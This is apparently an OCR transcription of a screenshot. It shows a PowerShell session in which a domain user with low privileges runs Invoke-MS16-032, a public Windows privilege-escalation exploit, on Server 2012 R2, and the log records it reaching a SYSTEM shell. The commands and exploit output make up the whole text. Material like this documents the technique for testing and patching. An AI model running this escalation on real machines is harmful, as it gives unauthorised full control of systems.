 Windows PowerShell
PS C:\> net user lowpriv /domain |findstr Group
Local Group Memberships
Global Group memberships     *Domain Users
PS C:\>
PS C:\> . .\Invoke-MS16-032.ps1
PS C:\> Invoke-MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 1 thread handle(s)!
[?] Thread handle list:
2828
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 2828
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2444
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\>
Administrator: C:\W
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All r
C:\>whoami
nt authority\system
C:\>_
x64 2k12R2 Datacenter